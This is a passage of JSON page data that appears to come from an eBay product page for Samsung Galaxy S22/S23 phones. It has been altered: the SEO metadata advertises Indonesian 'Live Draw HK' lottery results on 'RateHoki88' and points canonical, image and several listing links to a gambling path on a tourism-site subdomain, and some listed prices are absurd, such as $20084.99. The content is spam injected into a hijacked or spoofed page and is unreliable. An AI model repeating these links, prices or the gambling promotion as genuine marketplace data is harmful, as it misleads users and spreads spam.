                    "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                    },
                    "webcmdsvc": {
                    "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                    "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                    },
                    "globalheaderfrontend": {
                    "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                    }
                },
                "params": {
                    "epid": "131105089896"
                }
                },
                "w": [
                ["s0-2-0", 0, {
                    "head": {},
                    "body": {},
                    "footer": {}
                }],
                ["s0-2-0-6-2", 1, {
                    "model": {
                    "_type": "MarsViewModel",
                    "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://thailandreopening.tourismthailand.org/live-hk\" />", "<meta name=\"description\" content=\"Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!\" />", "<meta Property=\"og:url\" Content=\"https://thailandreopening.tourismthailand.org/live-hk\" />", "<meta Property=\"og:description\" Content=\"Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!\" />", "<meta Property=\"og:image\" Content=\"https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                    }
                }, {
                    "f": 1
                }],
                ["s0-2-0-10", 2, {}],
                ["s0-2-0-15-3", 3, {
                    "model": {
                    "modules": {
                        "SAVEON": {
                        "_type": "ITEMS_LIST",
                        "meta": {
                            "name": "ITEMS_LIST",
                            "trackingList": [{
                            "eventFamily": "PRP",
                            "eventAction": "VIEW",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8291"
                            }
                            }]
                        },
                        "containers": [{
                            "_type": "CardContainer",
                            "controls": {
                            "carousel": {
                                "_type": "CarouselControls",
                                "batchSize": 3,
                                "previous": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "HSCROLL",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8292"
                                    }
                                }],
                                "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                                },
                                "next": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "HSCROLL",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8292"
                                    }
                                }],
                                "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                                },
                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                            }
                            },
                            "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Save on Cell Phones & Smartphones"
                            }]
                            },
                            "bubbleHelp": {
                            "_type": "BubbleHelp",
                            "messageText": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending price is based on prices over last 90 days."
                                }]
                            }],
                            "messageDismiss": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Done"
                                }],
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "accessibilityText": "Dismiss infotip"
                                }
                            },
                            "bubbleIcon": {
                                "_type": "Icon",
                                "name": "INFORMATION",
                                "accessibilityText": "More information - Trending price"
                            }
                            },
                            "cards": [{
                            "_type": "PRPListingSummary",
                            "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m4474.l8290"
                                }
                                }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8290"
                                }
                                }],
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                            },
                            "listingId": "396327459247",
                            "variationId": "664983204096",
                            "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                                }]
                            },
                            "image": {
                                "_type": "Image",
                                "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                                "originalSize": {
                                "height": 225,
                                "width": 225
                                },
                                "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                            },
                            "displayPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "$20084.99"
                                }],
                                "value": {}
                            },
                            "additionalPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending at "
                                }, {
                                "_type": "TextSpan",
                                "text": "$329.16"
                                }],
                                "value": {}
                            },
                            "menuIcon": {
                                "_type": "Icon",
                                "name": "OVERFLOW",
                                "accessibilityText": "More options",
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS"
                                }
                            },
                            "id": "396327459247-664983204096-NIL",
                            "presentityId": "396327459247-664983204096-NIL"
                            }, {
                            "_type": "PRPListingSummary",
                            "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m4474.l8290"
                                }
                                }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8290"
                                }
                                }],
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                            },
                            "listingId": "397059471932",
                            "variationId": "665504754928",
                            "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                                }]
                            },
                            "image": {
                                "_type": "Image",
                                "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                                "originalSize": {
                                "height": 225,
                                "width": 225
                                },
                                "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                            },
                            "displayPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "$20085.89"
                                }],
                                "value": {}
                            },
                            "additionalPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending at "
                                }, {
                                "_type": "TextSpan",
                                "text": "$20088.99"
                                }],
                                "value": {}
                            },
                            "menuIcon": {
                                "_type": "Icon",
                                "name": "OVERFLOW",
                                "accessibilityText": "More options",
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS"
                                }
                            },
                            "id": "397059471932-665504754928-NIL",
                            "presentityId": "397059471932-665504754928-NIL"
                            }, {
                            "_type": "PRPListingSummary",
                            "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m4474.l8290"
                                }
                                }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8290"
                                }
                                }],
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk?iid=396932354514&var=665385596943"
                            },
                            "listingId": "396932354514",
                            "variationId": "665385596943",
                            "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                                }]
                            },
                            "image": {
                                "_type": "Image",
                                "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                                "originalSize": {
                                "height": 225,
                                "width": 225
                                },
                                "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                            },
                            "displayPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "$20081.99"
                                }],
                                "value": {}
                            },
                            "additionalPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending at "
                                }, {
                                "_type": "TextSpan",
                                "text": "$20088.99"
                                }],
                                "value": {}
                            },
                            "menuIcon": {
                                "_type": "Icon",
                                "name": "OVERFLOW",
                                "accessibilityText": "More options",
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS"
                                }
                            },
                            "id": "396932354514-665385596943-NIL",
                            "presentityId": "396932354514-665385596943-NIL"
                            }, {
                            "_type": "PRPListingSummary",
                            "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m4474.l8290"
                                }
                                }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8290"
                                }
                                }],
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk?iid=397051581351&var=665499394242"
                            },
                            "listingId": "397051581351",
                            "variationId": "665499394242",
                            "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                                }]
                            },
                            "image": {
                                "_type": "Image",
                                "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                                "originalSize": {
                                "height": 225,
                                "width": 225
                                },
                                "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                            },
                            "displayPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "$345.55"
                                }],
                                "value": {}
                            },
                            "additionalPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending at "
                                }, {
                                "_type": "TextSpan",
                                "text": "$354.22"
                                }],
                                "value": {}
                            },
                            "menuIcon": {
                                "_type": "Icon",
                                "name": "OVERFLOW",
                                "accessibilityText": "More options",
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS"
                                }
                            },
                            "id": "397051581351-665499394242-NIL",
                            "presentityId": "397051581351-665499394242-NIL"
                            }, {
                            "_type": "PRPListingSummary",
                            "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m4474.l8290"
                                }
                                }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8290"
                                }
                                }],
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                            },
                            "listingId": "406131483265",
                            "variationId": "676459978728",
                            "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                                }]
                            },
                            "image": {
                                "_type": "Image",
                                "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                                "originalSize": {
                                "height": 225,
                                "width": 225
                                },
                                "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                            },
                            "displayPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "$371.00"
                                }],
                                "value": {}
                            },
                            "additionalPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending at "
                                }, {
                                "_type": "TextSpan",
                                "text": "$381.76"
                                }],
                                "value": {}
                            },
                            "menuIcon": {
                                "_type": "Icon",
                                "name": "OVERFLOW",
                                "accessibilityText": "More options",
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS"
                                }
                            },
                            "id": "406131483265-676459978728-NIL",
                            "presentityId": "406131483265-676459978728-NIL"
                            }, {
                            "_type": "PRPListingSummary",
                            "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m4474.l8290"
                                }
                                }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4474|li:8290"
                                }
                                }],
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                            },
                            "listingId": "396759027955",
                            "variationId": "665238178276",
                            "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                                }]
                            },
                            "image": {
                                "_type": "Image",
                                "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                                "originalSize": {
                                "height": 225,
                                "width": 225
                                },
                                "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                            },
                            "displayPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "$348.99"
                                }],
                                "value": {}
                            },
                            "additionalPrice": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Trending at "
                                }, {
                                "_type": "TextSpan",
                                "text": "$357.95"
                                }],
                                "value": {}
                            },
                            "menuIcon": {
                                "_type": "Icon",
                                "name": "OVERFLOW",
                                "accessibilityText": "More options",
                                "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS"
                                }
                            },
                            "id": "396759027955-665238178276-NIL",
                            "presentityId": "396759027955-665238178276-NIL"
                            }],
                            "containerIdString": "1"
                        }]
                        },
                        "PRODUCTRANK": {
                        "_type": "ProductRankViewModel",
                        "meta": {
                            "name": "ProductRankModel",
                            "trackingList": [{
                            "eventFamily": "PRP",
                            "eventAction": "VIEW",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4620|li:10008"
                            }
                            }]
                        },
                        "productRank": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                            "_type": "TextSpan",
                            "text": "#2 Best Selling product",
                            "styles": ["EMPHASIS", "BOLD"]
                            }, {
                            "_type": "TextSpan",
                            "text": " in Cell Phones & Smartphones"
                            }],
                            "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4620.l8569"
                                }
                            }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4620|li:8569"
                                }
                            }],
                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                            }
                        }
                        },
                        "INFLOWSURVEY": {
                        "_type": "SurveyViewModel",
                        "meta": {
                            "name": "SurveyViewModel",
                            "trackingList": [{
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "SELECT",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4552|li:8439"
                            }
                            }]
                        },
                        "title": "Tell us what you think"
                        },
                        "PICTURE": {
                        "_type": "PictureViewModel",
                        "meta": {
                            "name": "PICTURE",
                            "trackingList": [{
                            "eventFamily": "ITM",
                            "eventAction": "VIEW",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "moduledtl": "mi:2570",
                                "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                            }
                            }, {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKind": "HSCROLL",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "itm": "406125476878",
                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                "nofp": "25",
                                "moduledtl": "mi:2570|li:46411",
                                "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                            }
                            }]
                        },
                        "clientSideTracking": {
                            "IMAGE_MAXVIEW_CLOSE": {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKinds": ["NAV"],
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "itm": "406125476878",
                                "moduledtl": "mi:2570|li:4510",
                                "sid": "p2349526.m2570.l4510"
                            }
                            },
                            "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKinds": ["NAV"],
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "itm": "406125476878",
                                "moduledtl": "mi:2570|li:46411",
                                "sid": "p2349526.m2570.l46411"
                            }
                            },
                            "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKinds": ["NAV"],
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "itm": "406125476878",
                                "moduledtl": "mi:2570|li:4508",
                                "sid": "p2349526.m2570.l4508"
                            }
                            },
                            "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKinds": ["NAV"],
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "itm": "406125476878",
                                "moduledtl": "mi:2570|li:4502",
                                "sid": "p2349526.m2570.l4502"
                            }
                            },
                            "IMAGE_ON_ERROR": {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKinds": ["NAV"],
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "itm": "406125476878",
                                "moduledtl": "mi:2570|li:46685",
                                "sid": "p2349526.m2570.l46685"
                            }
                            },
                            "IMAGE_FILMSTRIP_ARR_CLICK": {
                            "eventFamily": "ITM",
                            "eventAction": "ACTN",
                            "actionKinds": ["NAV"],
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                                "itm": "406125476878",
                                "moduledtl": "mi:2570|li:2579",
                                "sid": "p2349526.m2570.l2579",
                                "ex1": "vr"
                            }
                            }
                        },
                        "accessibilityText": {
                            "OPEN_DIALOG": {
                            "text": "Opens image gallery dialog"
                            },
                            "IMAGE_UPDATED": {
                            "text": "Image gallery updated"
                            },
                            "CLOSE_DIALOG": {
                            "text": "Close image gallery dialog"
                            },
                            "SECTION_HEADER": {
                            "text": "Image Gallery"
                            }
                        },
                        "selectedIndex": 12,
                        "aspectType": "SQUARE",
                        "mediaList": [{
                            "_type": "MediaItemBaseType",
                            "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "Stock photo"
                                }]
                            },
                            "image": {
                                "thumbnail": {
                                "_type": "Image",
                                "title": "Stock photo",
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                },
                                "originalImg": {
                                "_type": "Image",
                                "title": "Stock photo",
                                "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                },
                                "zoomImg": null
                            },
                            "uploadedImageSize": null,
                            "isEPS": false,
                            "mediaType": "IMAGE",
                            "video": null,
                            "imageClickAction": null,
                            "imageZoomAction": null,
                            "threeDimensionalModel": null,
                            "imageImpressionTracking": null,
                            "trackingMap": null,
                            "eps": false
                            }, {
                            "_type": "MediaItemBaseType",
                            "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                "_type": "TextSpan",
                                "text": "1 of 25"
                                }]
                            },
                            "image": {
                                "thumbnail": {
                                "_type": "Image",
                                "title": "Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                    "height": 64,
                                    "width": 64
                                },
                                "originalImg": {
                                    "_type": "Image",
                                    "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                    "imageId": "u-QAAOSw-x1oWhQp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                    "height": 500,
                                    "width": 500
                                    },
                                    "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 1 of 25",
                                    "imageId": "u-QAAOSw-x1oWhQp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                    }
                                },
                                "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "0",
                                        "moduledtl": "mi:2570|li:2826"
                                    }
                                    }]
                                },
                                "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "0",
                                        "moduledtl": "mi:2570|li:2825"
                                    }
                                    }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "0",
                                        "moduledtl": "mi:2570|li:4022"
                                    }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "0",
                                        "moduledtl": "mi:2570|li:4509"
                                    }
                                    },
